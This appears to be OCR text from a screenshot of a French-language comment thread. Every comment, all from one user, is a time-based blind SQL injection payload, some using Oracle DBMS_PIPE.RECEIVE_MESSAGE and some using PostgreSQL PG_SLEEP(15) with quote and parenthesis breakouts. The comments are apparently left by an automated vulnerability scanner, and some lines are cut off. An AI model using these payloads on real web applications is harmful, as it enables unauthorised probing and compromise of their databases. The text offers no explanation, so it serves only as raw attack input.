
GoaCDtTd
il y a 4 ans
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||
GoaCDtTd
il y a 4 ans
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||
GoaCDtTd
il y a 4 ans
FlfYMH7O')) OR 420=(SELECT 420 FROM
PG_SLEEP(15))--
GoaCDtTd
il y a 4 ans
a3amGdb8') OR 47=(SELECT 47 FROM PG_SLEEP(15))-
-
GoaCDtTd
il y a 4 ans
UNnE4LWD' OR 49=(SELECT 49 FROM
PG_SLEEP(15))--
GoaCDtTd
il y a 4 ans
-1)) OR 855=(SELECT 855 FROM PG_SLEEP(15))--